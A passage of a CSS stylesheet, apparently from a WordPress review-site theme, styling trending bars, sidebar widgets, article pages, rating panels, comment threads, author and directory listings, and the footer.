.bar-6 .trending-overlay {background:rgba(0, 0, 0, .5);}
.bar-7 .trending-overlay {background:rgba(0, 0, 0, .56);}
.bar-8 .trending-overlay {background:rgba(0, 0, 0, .62);}
.trending-bar .title {padding-right:134px;}
.bar-0 .title {padding-right:50px;}
.bar-1 .title {padding-right:60px;}
.bar-2 .title {padding-right:70px;}
.bar-3 .title {padding-right:78px;}
.bar-4 .title {padding-right:86px;}
.bar-5 .title {padding-right:92px;}
.bar-6 .title {padding-right:98px;}
.bar-7 .title {padding-right:104px;}
.bar-8 .title {padding-right:110px;}
.bar-9 .title {padding-right:112px;}
.bar-10 .title {padding-right:114px;}
.bar-11 .title {padding-right:116px;}
.bar-12 .title {padding-right:118px;}
.bar-13 .title {padding-right:120px;}
.bar-14 .title {padding-right:122px;}
.bar-15 .title {padding-right:124px;}
.bar-16 .title {padding-right:126px;}
.bar-17 .title {padding-right:128px;}
.bar-18 .title {padding-right:130px;}
.bar-19 .title {padding-right:132px;}
/*top ten*/
.topten-articles .loop {padding-top:10px;}
.topten-articles .panel {position:relative;}
.topten-articles .panel a.title {min-height:30px;display:block;padding:10px 10px 10px 55px;font-family: 'Roboto Slab', sans-serif;font-size:13px;font-weight:300;line-height:1.1em;}
.topten-articles .bar-number {left:10px;top:12px;}
/*jquery ui tabs widgets*/
.widgets .it-widget-tabs ul.sort-buttons {list-style-type:none;position:relative;border-bottom:1px solid #D9D9D9;height:42px;padding-left:20px;}
.widgets .it-widget-tabs ul.sort-buttons li {display:inline-block;padding:0px;}
.widgets .it-widget-tabs .sort-buttons a {color:#000;margin-right:0px;font-size:14px;}
.widgets .it-widget-tabs .sort-buttons a.active {background:none;}
.widgets .it-widget-tabs .ui-tabs-active a {background:#000 !important;color:#FFF;}
.widgets .it-widget-tabs .sort-buttons a.active .selector-arrow {display:none;}
.widgets .it-widget-tabs .sort-buttons .ui-tabs-active a.active .selector-arrow {display:block;}
.widgets .ui-tabs-panel {padding:20px 15px 15px 20px;}
.widgets .ui-corner-all {border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-right-radius:0px;border-top-left-radius:0px;} 
/*social tabs*/
.widgets .social-counts {padding:15px 0px 0px 15px;}
.widgets .tweet_list .tweet_time a, .widgets .tweet_list .tweet_join {color:#BBB;}
.widgets .tweet_list .tweet_time a:hover {color:#666;}
.widgets #comments-social-tab a span {color:#BBB;}
/*standard WordPress widgets*/
.widgets .tagcloud {padding:15px;padding-bottom:0px;}
.widgets #searchform {padding:15px;margin-bottom:0px;padding-bottom:0px;}
.widgets #searchform label, .widgets .header a.rsswidget {font-family: 'Oswald', sans-serif;font-size:15px;font-weight:400;font-style:italic;text-transform:uppercase;}
.widgets a.rsswidget {font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:15px;}
.widgets ul li a.rsswidget {padding-bottom:10px;padding-top:5px;display:block;}
.widgets span.rss-date, .widgets cite {font-style:italic;color:#BBB;}
.widgets cite {padding-bottom:30px;}
.widgets .rssSummary {padding:10px 0px;}
.widgets .post-date {display:block;padding:10px 0px;font-style:italic;color:#BBB;}
.widgets #recentcomments {font-style:italic;color:#BBB;}
.widgets #recentcomments a {font-style:normal;display:inline-block;}
.widgets li.page_item, .widgets li.menu-item, .widgets li.cat-item {padding:4px 15px 4px 15px;}
.widgets #calendar_wrap {margin:15px 15px 0px 15px;}
.widgets #wp-calendar caption {color: #333;}
.widgets #wp-calendar a {color:#000;}
.widgets #wp-calendar a:hover {color:#BD2A33;}
.widgets #wp-calendar tbody {color: #BBB;}
.widgets #wp-calendar tbody td {background: #f8f8f8; border: 1px solid #fff;}
.widgets #wp-calendar tbody td:hover { background: #fff; }

/*general widget styles*/
.widget .filter-error {padding:10px 15px;}
.tweet_list li {margin-top:15px;position:relative;line-height:1.3em;display:table;padding:0px !important;}
.tweet_list li.tweet_first {margin-top:0px;}
.tweet_list .tweet_avatar {padding:0px 15px 10px 0px;display:inline-block;float:left;}
.tweet_list .tweet_time a, #sidebar .tweet_list .tweet_join {font-style:italic;display:inline-block;padding-right:5px;}
.it-widget-tabs {display:none;} /*hide tabs until jQuery loads them*/
#pinterest-social-tab.ui-tabs-panel {padding:0px 0px 0px 0px !important;}
#pinterest-social-tab > span {box-shadow:none !important;background:none !important;}
#pinterest-social-tab > span, #pinterest-social-tab > span > span {max-width:100% !important;}
#facebook-social-tab.ui-tabs-panel {padding:10px 0px 0px 0px !important;overflow:hidden;}
#facebook-social-tab * {width:100% !important;}
.flickr li {display:inline-block;float:left;padding:0px 17px 17px 0px !important;}
#flickr-social-tab.ui-tabs-panel {padding:18px 0px 18px 18px !important;}
#comments-social-tab ul li {padding:0px;}
#comments-social-tab a {display:block;padding-top:10px;padding-bottom:12px;}
#comments-social-tab a span {font-style:italic;}
.social-counts {float:none;}
.social-counts .panel {text-align:left;width:100%;padding:8px 0px;}
.social-counts .panel span {color:#BD2A33;font-size:30px;position:relative;top:-7px;left:0px;}
.social-counts a {color:#666;font-family: 'Roboto Slab', sans-serif;font-size:34px;font-weight:100;padding:10px 10px 10px 5px;display:inline-block;width:auto;}
.social-counts a:hover {color:#BD2A33;}
.widget .searchform input[type="text"] {-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;margin-bottom:0px;}
/* calendar widget */
.widget_calendar {}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody td { text-align: center; padding:3%;}
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }


/*************************************************
single page content
*************************************************/
.structured-data {}
.single-page #content.main-content .content-inner {line-height:1.6em;padding:52px 0px 10px 0px;}
.single-page #content.main-content .sortbar {cursor:default;}
.single-page .featured-image-wrapper {float:left;margin-right:20px;}
.single-page .safari-text-fix {height:1px;}
.single-page .main-content .content-panel.content-container {border-top:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;margin-top:-1px;}
.single-page .main-content .sortbar {padding:11px 5px 11px 20px;}
.single-page .main-content .sortbar .icon {font-size:14px;color:#D1CACF;}
.single-page .main-content .sortbar a:hover .icon {color:#000;}
.single-page .main-content .sortbar a .numcount {color:#B2ACB0;}
.single-page .main-content .sortbar a.like-button {margin:0px 6px 0px 0px;}
.single-page .main-content .sortbar .metric {margin:0px 6px 0px 6px;display:inline-block;height:14px;color:#B2ACB0;}
.single-page .main-content .sortbar .unlike {color:#F00 !important;}
.single-page .sortbar .sortbar-title {padding-right:15px;}
.single-page .content-inner .authorship {font-style:italic;margin-bottom:10px;color:#AAA;}
.single-page .main-content h1 {font-family: 'Roboto Slab', sans-serif;font-size:38px;font-weight:400;color:#333;margin:0px 0px 15px 0px;line-height:1.2em;}
.single-page.full-image .featured-image-wrapper {float:none;margin-right:0px;}
.single-page.floated-image .content-panel.content-container {border-top:0px;padding-top:0px;}
.single-page.floated-image .content-panel.image-container {padding-bottom:0px;}
.single-page .main-content .content-panel {padding:20px 20px;}
.error404 #content.main-content .content-inner {padding:90px 10px 50px 40px;}
.single-page .main-content p {margin:0px 0px 25px 0px;}
.single-page .main-content a:hover {color:#000;}
.single-page .main-content a.btn, .single-page .main-content a.btn:link, .single-page .main-content a.btn:visited {color:#333;}
.single-page .main-content a.btn-primary:link, .single-page .main-content a.btn-info:link, .single-page .main-content a.btn-success:link, .single-page .main-content a.btn-warning:link, .single-page .main-content a.btn-danger:link, .single-page .main-content a.btn-inverse:visited, .single-page .main-content a.btn-primary:visited, .single-page .main-content a.btn-info:visited, .single-page .main-content a.btn-success:visited, .single-page .main-content a.btn-warning:visited, .single-page .main-content a.btn-danger:visited, .single-page .main-content a.btn-inverse:visited {color:#FFF;}
.single-page .main-content .form-search {padding:10px 0px;}
.single-page .main-content h2 {font-size:30px;}
.single-page .main-content h2, .single-page .main-content h3, .single-page .main-content h4 {font-family: 'Roboto Slab', sans-serif;font-weight:400;}
.single-page .main-content .alignleft {float:left;margin:10px 15px 15px 0px;}
.single-page .main-content .alignright {float:right;margin:10px 0px 15px 15px;}
.single-page .main-content .aligncenter {text-align:center;margin:10px auto;display: block;}
.single-page .main-content .alignnone {margin:10px 0px;}
.single-page .main-content .wp-caption {border:1px solid #DDD;background:#FFF;text-align:center;padding:5px 0px 5px 0px;}
.single-page .main-content .wp-caption img {border:none !important;padding:0px !important;}
.single-page .main-content .wp-caption p {margin:0px;}
.single-page .main-content .wp-caption-text {color:#777;font-size:.8em;}
.wp-caption, .wp-caption-text {max-width: 100%;height: auto;width: auto9; /* ie8 */}
.single-page .main-content pre {background:#FCFCFC;}
.single-page .main-content blockquote {border-color:#E3E3E3;}
.single-page .main-content li {padding:5px 0px 5px 0px;}

/*single review page*/
.single-page .main-content .sortbar .minisite-wrapper {margin:0px 10px 0px 0px;float:left;font-size:15px;font-family: 'Oswald', sans-serif;font-weight:300;font-style:italic;text-transform:uppercase;height:20px;}
.single-page .main-content .sortbar .minisite-icon, .single-page .main-content .sortbar .award-icon {margin-top:2px;}
.single-page .main-content .sortbar .award-grid {display:inline-block;float:left;margin:0px 10px 0px 10px;height:20px;}
.single-page .main-content .sortbar .award-wrapper {font-size:15px;display:inline-block;margin-right:8px;margin-left:5px;}
/*ribbon title*/
.ribbon-wrapper {height:32px;position:relative;display:inline-block;}
.ribbon {display:block;padding:6px 10px 5px 12px;height:22px;background:#000;color:#FFF;float:left;font-size:14px;font-family: 'Oswald', sans-serif;font-weight:300;font-style:italic;text-transform:uppercase;}
.ribbon .minisite-icon {margin:2px 5px 0px 0px;}
.ribbon span {margin-right:5px;font-size:16px;}
.ribbon .ribbon-separator {margin-right:0px;display:block;position:absolute;right:-6px;top:0px;width:6px;height:32px;background:url(images/ribbon-separator.png) no-repeat 0px 0px;background-size:6px 32px !important;}
/*details*/
.details-box-wrapper {border-bottom:1px solid #E7E7E7;padding:10px 0px 10px 0px;position:relative;}
.details-box-wrapper .badges-wrapper {display:inline-block;padding:0px 0px 0px 25px;position:absolute;top:15px;}
.details-box {padding:10px 20px 20px 30px;}
.details-box .detail-item {padding:5px 0px;width:100%;position:relative;}
.details-box .detail-label {width:100px;position:absolute;font-size:12px;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;color:#666;}
.details-box .taxonomies-wrapper .detail-label {color:#000;font-size:14px;font-weight:400;}
.details-box .detail-content {font-size:12px;padding-left:120px;color:#666;display:block;}
.details-box .taxonomies-wrapper .detail-content a {display:inline-block;background:#FDF6F3;padding:2px 8px;margin:0px 2px 2px 0px;}
.details-box .taxonomies-wrapper .detail-content a:hover {color:#FFF;}
/*positives/negatives*/
.procon-box-wrapper {width:100%;border-bottom:1px solid #E7E7E7;}
.procon-box {padding:20px 30px 30px 30px;}
.procon-box .col-wrapper {float:left;width:50%;}
.procon-box .col-wrapper.solo {width:100%;}
.procon-box .procon {margin-left:0px;}
.procon-box .procon.pro {margin-right:10px;}
.procon-box .procon.con {margin-left:10px;}
.procon .header {padding-bottom:5px;margin-bottom:7px;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:14px;font-style:italic;}
.procon .header span {font-size:16px;margin-right:4px;}
/*ratings*/
.ratings {padding:20px 30px;border-bottom:1px solid #E7E7E7;}
.ratings .ratings-panel-wrapper {float:left;width:50%;}
.ratings .ratings-panel-wrapper.solo {width:100%;}
.ratings .ratings-panel {margin-right:8px;}
.ratings .ratings-panel-wrapper.right .ratings-panel {margin-left:8px;}
.ratings .ratings-panel-wrapper.solo .ratings-panel, .ratings .ratings-panel-wrapper.right .ratings-panel {margin-right:0px;}
.ratings .ratings-panel-wrapper.solo .ratings-panel {margin-left:0px;}
.ratings .header {margin-bottom:6px;position:relative;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:14px;font-style:italic;}
.ratings .header span {margin-right:4px;font-size:16px;}
.ratings .header span.icon-users {font-size:14px;}
.ratings .header .hovertorate {position:absolute;right:0px;top:5px;color:#666;}
.ratings .header .hovertorate .icon-down-bold {display:inline-block;margin-right:0px;color:#CCC;}
.ratings .header .hovertorate .hover-text {width:30px;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:9px;line-height:1em;display:inline-block;font-style:normal;}
.ratings .rating-wrapper {width:100%;padding-bottom:2px;position:relative;}
.ratings .rating-bar {padding:12px 16px 12px 10px;font-family:'Dosis', sans-serif;font-weight:400;text-transform:uppercase;position:relative;overflow:hidden;}
.ratings .rating-meter {position:absolute;top:0px;left:-100%;width:100%;height:100px;background:#FDF6F3;}
.ratings .rating-label {float:left;position:relative;}
.ratings .rating-value {position:absolute;right:10px;font-family:'Dosis', sans-serif;font-weight:600;color:#000;letter-spacing:-1px;font-size:17px;}
.ratings .rating-value .stars span {font-size:30px;color:#000;}
.ratings .rating-value .number, .ratings .rating-value .letter {background:none !important;}
.ratings .user-rating .total .rating-bar {background:#000;}
.ratings .rating-bar.over {background:#000;color:#FFF;}
.ratings .rating-bar.over .rating-value, .ratings .rating-bar.over .rating-label {color:#FFF;}
.ratings .ui-widget-content {border:1px solid #000;background:#666;color:#FFF;}
.ratings .ui-state-default {border:1px solid #000;background:#FDF6F3;}
.ratings .ui-slider-range {background:#FDF6F3;}
.ratings .form-selector {margin:10px 5px 10px 10px;display:none;}
.ratings .rating-wrapper .icon-check {display:none;position:absolute;right:50px;top:12px;color:#D1C0D3;font-size:11px;}
.ratings .rating-wrapper .stars-wrapper .icon-check {right:93px;}
.ratings .rating-wrapper .icon-check.active {display:block;}
.ratings .rated-legend {float:right;display:none;font-size:10px;font-family:'Oswald', Arial, Sans-Serif;font-weight:300;color:#948894;text-transform:uppercase;}
.ratings .rated-legend.active {display:block;}
.ratings .rated-legend .icon-check {margin-right:3px;color:#D1C0D3;}
.ratings .total .rating-bar {line-height:50px;}
.ratings .total .stars-wrapper .rating-meter {border-right:0px;}
/* Editado: Crítica: texto en negro */
.ratings .total .rating-label {color:#000;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:24px;font-style:italic;}
.ratings .total .rating-number {position:absolute;bottom:-7px;left:15px;font-size:9px;font-weight:300;color:#CCC;text-transform:uppercase;}
.ratings .total .rating-value {position:absolute;right:10px;color:#FFF;font-size:58px;font-weight:400;}
.ratings .total .stars-wrapper .rating-value {font-size:20px;}
.ratings .total .rating-value .stars span {font-size:20px;color:#FFF;}
/* Editado: color de fondo a gris */
.ratings .total .rating-bar.stars-wrapper {padding-right:12px;background:#B3B6B7;}
.ratings .total .rating-bar.stars-wrapper .stars {margin-top:-1px;}
/*bottom line*/
.bottomline-wrapper {border-bottom:1px solid #E7E7E7;}
.bottomline {padding:10px 20px 30px 30px;font-family: 'Roboto Slab', sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}
/*post info*/
.postinfo-box-wrapper {background:#333;margin-left:-1px;margin-right:-1px;position:relative;}
.sidebar-left .postinfo-box-wrapper, .main-loop.full .postinfo-box-wrapper {margin-right:0px;}
.postinfo-box {padding:20px;color:#DECDE1;}
.postinfo-box a {color:#DECDE1 !important;}
.postinfo-box a:hover {color:#FFF !important;}
.postinfo-box a.like-button {font-family:'Roboto Slab', Arial, Sans-Serif;font-weight:300;}
.postinfo-box a.like-button span.icon {color:#B1A3B3 !important;margin-right:4px;font-size:16px;}
.postinfo-box a.like-button:hover span.icon, .postinfo-box a.like-button span.icon.unlike {color:#FFF !important;}
.postinfo-box .category-list {float:right;position:relative;padding-left:28px;}
.postinfo-box .category-list span {color:#B1A3B3;position:absolute;top:0px;left:0px;}
.postinfo-box .category-list a {font-style:italic;font-size:11px;}
.postinfo-box .post-tags-wrapper {float:right;margin-top:10px;position:relative;padding-left:18px;}
.postinfo-box .post-tags-wrapper span {color:#B1A3B3;position:absolute;top:0px;left:0px;}
.postinfo-box .post-tags {float:left;margin-bottom:3px;margin-left:8px;}
.postinfo-box .post-tags a {background:#000;color:#FFF;padding:2px 8px;font-size:11px;display:inline-block;margin-left:1px;}
.postinfo-box .author-info {font-size:12px;color:#D5C4D7;}
.postinfo-box .thumbnail {display:inline-block;padding:0px;border:7px solid #262626;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}
.postinfo-box .author-image {float:left;margin-right:20px;margin-bottom:15px;}
.postinfo-box h3 {color:#FFF;font-size:17px;font-family:'Roboto Slab', Sans-Serif;font-weight:300;margin:0px 0px 10px 0px;line-height:1;}
.postinfo-box .author-profile-fields {margin-top:15px;margin-left:30px;}
.postinfo-box .author-profile-fields a {font-size:16px;color:#B1A3B3 !important;padding:0px 8px 4px 0px;}
.postinfo-box .author-profile-fields a:hover {color:#FFF !important;}
/*recommended posts*/
#recommended {position:relative;}
#recommended .loading div {margin-top:90px;}
#recommended .filterbar {height:32px;border-top:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;position:relative;width:auto;}
#recommended .filterbar .ribbon-wrapper {margin-right:20px;top:-1px;float:left;}
#recommended .filterbar .sort-buttons {float:left;padding-right:0px;}
#recommended .filterbar .sort-buttons a {height:16px;padding:7px 10px 10px 10px;cursor:pointer;position:relative;top:-1px;color:#000;font-size:13px;font-family:'Oswald', Sans-Serif;font-weight:300;text-transform:uppercase;min-width:34px;text-align:center;left:-1px;}
#recommended .filterbar .sort-buttons .bottom-arrow {display:none;height:6px;width:34px;position:relative;bottom:-6px;margin:0px auto;background:url(images/selector-down.png) no-repeat 0px 0px;background-size:34px 6px !important;}
#recommended .filterbar .sort-buttons a:hover, #recommended .filterbar .sort-buttons .active, #recommended .filterbar .sort-buttons a:active {color:#FFF;}
#recommended .filterbar .sort-buttons a:hover .bottom-arrow, #recommended .filterbar .sort-buttons .active .bottom-arrow, #recommended .filterbar .sort-buttons a:active .bottom-arrow {display:block;}
#recommended br {display:none !important;}
#recommended .post-list {margin:10px 0px;}
#recommended .post-list a {color:#333;}
/*comments*/
#comments {position:relative;}
#comments .filterbar .ribbon-wrapper {margin-right:20px;top:-1px;float:left;}
#comments .filterbar .sort-buttons a.reply-link {padding:8px 10px 6px 10px;margin-right:15px;height:20px;font-size:11px;font-family:'Oswald', Sans-Serif;font-weight:300;text-transform:uppercase;}
#comments .loading div {margin-top:90px;}
#comments .filterbar {height:32px;border-top:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;position:relative;}
#comments .filterbar .sort-buttons {float:left;padding-right:0px;}
#comments .filterbar .sort-buttons a, #comments .filterbar .sort-buttons span.current {height:16px;padding:7px 0px 10px 0px;cursor:pointer;position:relative;top:-1px;color:#000;font-size:15px;font-family:'Roboto Slab', Sans-Serif;font-weight:100;text-transform:uppercase;position:relative;min-width:34px;text-align:center;}
#comments .filterbar .sort-buttons .bottom-arrow {display:none;height:6px;width:34px;position:relative;bottom:-6px;margin:0px auto;background:url(images/selector-down.png) no-repeat 0px 0px;background-size:34px 6px !important;}
#comments .filterbar .sort-buttons a:hover, #comments .filterbar .sort-buttons .active, #comments .filterbar .sort-buttons a:active, #comments .filterbar .sort-buttons span.current {color:#FFF;}
#comments .filterbar .sort-buttons a:hover .bottom-arrow, #comments .filterbar .sort-buttons .active .bottom-arrow, #comments .filterbar .sort-buttons a:active .bottom-arrow {display:block;}
#comments .comment-list-wrapper {}
#comments .comment-list {}
#comments ul {list-style-type:none;margin-left:0px;}
#comments ul ul {margin-left:15%;margin-right:20px;margin-bottom:20px;background:#FFF;}
#comments ul ul .comment {border-bottom:1px solid #E7E7E7;}
#comments ul ul .comment-avatar {border-color:#F0F0F0;}
#comments a.btn {padding:2px 10px;font-size:10px;font-family:'Oswald', Sans-Serif;font-weight:400;color:#000;text-transform:uppercase;}
#comments ul ul ul {margin-left:35px;margin-right:0px;}
#comments ul li {border-bottom:1px solid #E7E7E7;}
#comments ul ul li {border-bottom:0px;}
#comments .comment {padding:40px 20px 40px 20px;}
#comments .comment-avatar-wrapper {width:10%;float:left;}
#comments .comment-avatar {display:inline-block;border:7px solid #F0F0F0;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}
#comments .comment-content {float:left;width:90%;font-size:12px;}
#comments .comment-author {display:inline-block;float:left;margin-right:15px;font-size:15px;font-family:'Roboto Slab', Sans-Serif;font-weight:600;color:#000;}
#comments .comment-meta {font-style:italic;font-size:10px;color:#999;margin-right:15px;}
#comments a.comment-meta {color:#999 !important;}
#comments a.comment-meta:hover {color:#BBB !important;}
#comments .comment-rating {display:inline-block;margin:20px 0px 10px 0px;color:#FFF;position:relative;}
#comments .comment-rating-overlay {position:absolute;z-index:1;width:100%;height:100%;background:rgba(0, 0, 0, .2);}
#comments .comment-rating-inner {position:relative;z-index:2;padding:15px 15px 5px 15px;}
#comments .comment-rating .header {font-size:14px;font-family:'Oswald', Sans-Serif;font-weight:300;text-transform:uppercase;margin-bottom:9px;font-style:italic;}
#comments .comment-rating .header span {margin-right:5px;font-size:15px;}
#comments .comment-rating .comment-procon-wrapper {margin:0px 0px 18px 0px;}
#comments .comment-rating .rating-wrapper {margin-bottom:4px;width:250px;font-family:'Dosis', sans-serif;font-weight:400;text-transform:uppercase;font-size:13px;}
#comments .comment-rating .rating {}
#comments .comment-rating .value {float:right;font-size:17px;}
#comments .comment-text {padding:12px 0px 6px 0px;}
#comments .comment-moderation {color:#C00;padding:12px 0px 0px 0px;font-style:italic;font-weight:bold;}
/*style adjustments for deeper nested comments*/
#comments ul ul .comment-avatar-wrapper {width:13%;}
#comments ul ul .comment-content {width:87%;}
#comments ul ul ul ul ul .comment-avatar-wrapper {width:15%;}
#comments ul ul ul ul ul .comment-content {width:85%;}
#comments ul ul ul ul ul ul ul .comment-avatar-wrapper {width:18%;}
#comments ul ul ul ul ul ul ul .comment-content {width:82%;}
#comments ul ul ul ul ul ul ul ul ul .comment-avatar-wrapper {width:20%;}
#comments ul ul ul ul ul ul ul ul ul .comment-content {width:80%;}

/*reply form*/
#respond {padding:0px 20px 25px 0px;border-bottom:1px solid #E7E7E7;margin-bottom:20px;}
h3#reply-title {margin:10px 0px 15px 0px;padding:0px;line-height:1.6em;font-size:14px;}
h3#reply-title small a {font-size:11px;font-family:Arial, Helvetica, sans-serif;text-transform:none;position:relative;top:-10px;left:15px;}
#respond #submit {font-size:15px;font-family:'Oswald', Sans-Serif;font-weight:400;color:#000;text-transform:uppercase;padding:5px 20px;}
#respond p.logged-in-as {font-size:12px;color:#888;margin-left:5px;}
.comment-fields-container {width:50%;float:left;}
.comment-fields-container.full {width:100%;float:none;}
.comment-fields-inner {}
form.comment-form {padding-left:20px;}
.comment-ratings-container {width:50%;float:left;}
.comment-ratings-inner {margin:0px 0px 0px 20px;padding:20px;background:#FFF;border:1px solid #D9D9D9;}
#comments ul ul ul ul .comment-fields-container, #comments ul ul ul ul .comment-ratings-container {width:100%;float:none;}
#comments ul ul ul ul .comment-ratings-inner {margin-left:0px;margin-bottom:20px;}
#comments ul ul ul ul form.comment-form {padding-left:0px;}
#respond .ratings .rating-bar {background:none;padding:0px;margin-bottom:6px;}
#respond .ratings .form-selector {display:block;margin:10px 0px 0px 0px;}
#respond .ratings .rating-wrapper {margin-bottom:10px;font-family:'Dosis', sans-serif;font-weight:400;text-transform:uppercase;font-size:13px;}
#respond .ratings .rating-wrapper .rating-value {font-size:18px;right:0px;}
#respond .ratings .rating-wrapper.rated .form-selector {display:none;}
#respond .ratings .rating-wrapper.rated .icon-check {display:block;}
#respond .ratings .rating-wrapper .icon-check {top:0px;}
#respond .ratings .ui-widget-content {background:#F7F7F7;border:1px solid #C8C8C8;}
#respond .ratings .ui-state-default {background:#E5E5E5;border:1px solid #B1B1B1;}
#respond .ui-slider-horizontal {height:10px;}
#respond .ui-slider .ui-slider-handle {height:15px;width:15px;}
#respond .comment-pros, #respond .comment-cons, #respond #comment {font-size:12px;}
#respond input[type="text"], #respond textarea {padding:15px 12px;height:auto;}


/*************************************************
author listing
*************************************************/
.single-page.template-authors #content.main-content .content-inner {padding:52px 0px 20px 0px;}
.template-authors .the-content {padding:10px 20px 20px 20px;border-bottom:1px solid #D9D9D9;}
.single-page.template-authors .main-content a, .single-page.template-authors .main-content a:link, .single-page.template-authors .main-content a:visited {color:#555;font-family: 'Roboto Slab', sans-serif;font-weight:300;}
.template-authors .author-profile-fields {margin-bottom:6px;}
.template-authors .articles-link a, .template-authors a.articles-link {font-style:italic;}
.single-page.template-authors .main-content a:hover {color:#BD2A33;}
.template-authors .content-inner .panel-wrapper {border-bottom:1px solid #D9D9D9;}
.template-authors .content-inner .panel-inner {padding:0px 20px 20px 20px;}
.template-authors .content-inner .article-image {float:left;padding-right:15px;}

/*************************************************
directory listing
*************************************************/
.directory-panel-wrapper {float:left;margin:0px;width:50%;}
.directory-panel {padding:0px 0px;}
#content.main-content.separated .content-inner {padding-top:0px;}
.merged .directory-panel-wrapper {width:100%;float:none;}
.directory-panel h2 {padding:20px 10px 20px 20px;font-size:30px;font-family:'Oswald', Sans-Serif;font-weight:400;color:#000;text-transform:uppercase;border-bottom:1px solid #D9D9D9;border-top:1px solid #D9D9D9;margin-top:-1px;position:relative;z-index:1;}
.directory-panel h2 .minisite-icon {margin:3px 8px 0px 0px;}
/*compact*/
.directory-list .directory-panel {border-right:1px solid #D9D9D9;border-left:1px solid #D9D9D9;margin-left:-1px;}
.directory-list .directory-panel.right, .merged.directory-list .directory-panel {margin-right:-1px;}
.directory-list .directory-panel h2 {font-size:18px;line-height:1.3em;padding:10px 10px 10px 20px;}
.directory-panel .listing {position:relative;}
.directory-panel .listing a {display:block;padding:12px 105px 12px 70px;min-height:39px;font-family:'Roboto Slab', Sans-Serif;font-size:14px;border-bottom:1px solid #EFEFEF;line-height:17px;}
.directory-panel .listing.active a {color:#FFF;}
.directory-panel .listing.active .stars span {color:#FFF !important;}
.directory-panel .listing a img {position:absolute;top:12px;left:20px;}
.directory-panel .listing .rating {position:absolute;top:20px;right:20px;}
.directory-panel .listing {display:table;width:100%;}
.directory-panel .listing .rating.stars_wrapper {position:relative;float:right;top:15px;background:0px;padding:0px;}
/*super compact*/
.directory-panel .listing.compact a {padding:7px 15px 7px 20px;font-size:12px;min-height:1px;line-height:15px;}
/*no sidebar*/
.full .directory-panel-wrapper {width:33.333333%;}
.full.merged .directory-panel-wrapper {width:100%;}
.full.directory-list .directory-panel.right, .full.merged.directory-list .directory-panel {margin-right:1px;}

/*************************************************
footer
*************************************************/
#footer-wrapper {width:100%;overflow:hidden;background:#000;margin-top:25px;}
#footer {padding:0px 0px 45px 0px;color:#CCC;font-size:12px;}
#footer .widget {margin-top:45px;position:relative;}
#footer ul {margin:0px;list-style-type:none;}
#footer a {color:#CCC;}
#footer a:hover {color:#BD2A33;}
#footer .loading div {background:url(images/loading-white.gif) no-repeat 0px 0px;}
#footer.widgets .widget {border-top:0px;padding-bottom:10px;}
#footer.widgets .header {border-bottom:0px;color:#FFF;padding-left:0px;margin-bottom:15px;font-weight:300;}
#footer.widgets .header-icon {color:#FFF;}
#footer.widgets .header h3 {margin:0px;font-weight:300;}
#footer.widgets .post-list .list-item {border-bottom:0px;padding:10px 0px;min-height:1px;}
#footer .post-list .article-image {display:none;}
#footer .post-list .list-item.large .article-excerpt, #footer .post-list .article-excerpt {padding-left:0px;}
#footer .sort-buttons a, #footer .sort-buttons span.page-numbers {color:#666;}
#footer.widgets .header .widget-more {color:#CCC;border-left:0px;}
#footer.widgets .it-widget-tabs .sort-buttons a {color:#FFF;}
#footer.widgets .it-widget-tabs ul.sort-buttons {border-bottom:0px;padding-left:0px;}
#footer.widgets .section-buttons .sort-buttons a.active {background:#FFF;color:#000;}
#footer.widgets .sort-buttons a:hover {color:#FFF;}
#footer.widgets .it-widget-tabs .sort-buttons a.active {background:#000;color:#FFF;}
#footer.widgets .it-widget-tabs .ui-tabs-active a {background:#FFF !important;color:#000 !important;}
#footer.widgets .section-buttons .sort-buttons a.active .selector-arrow, #footer.widgets .section-buttons .ui-tabs-active a .selector-arrow {background:url(images/selector-arrow-white.png) no-repeat 0px 0px;}
#footer .post-list .list-item.large a.title {font-size:16px;line-height:18px;}
#footer .post-list .list-item a.title {font-size:13px;line-height:15px;}
#footer .content-inner h2 a {font-size:18px;}
#footer .articles .panel-inner {padding:0px;}
#footer #all-articles .article-meta {border:0px;padding:10px 0px;}
#footer .content-inner .authorship {color:#888;}
#footer .widget .searchform input[type="text"], #footer .widget .searchform input[type="submit"]  {background:#111;border:1px solid #333;color:#FFF;}
#footer .sortbar {padding-left:0px;border-bottom:0px;}
#footer .sortbar-title {color:#FFF;}
#footer .sortbar > span:first-child {color:#FFF;}
#footer .trending-wrapper .loop {margin:15px 0px;}
#footer .trending-wrapper .content-inner {margin:15px 0px;}
#footer .trending-bar {height:60px;}
#footer .trending-color {height:60px;}
#footer .trending-overlay {height:60px;}
#footer .trending-hover {height:60px;}
#footer .trending-bar .trending-meta {top:15px;}
#footer .trending-bar .trending-meta .metric {font-size:20px;}
#footer .trending-bar.medium .title, #footer .trending-bar.large .title, #footer .trending-bar.small .title, #footer .trending-bar.tiny .title {font-size:12px;line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:10px;}
#footer .bar-0 .title {padding-right:40px;}
#footer .bar-1 .title {padding-right:50px;}
#footer .bar-2 .title {padding-right:60px;}
#footer .bar-3 .title {padding-right:68px;}
#footer .bar-4 .title {padding-right:76px;}
#footer .bar-5 .title {padding-right:82px;}
#footer .bar-6 .title {padding-right:88px;}
#footer .bar-7 .title {padding-right:94px;}
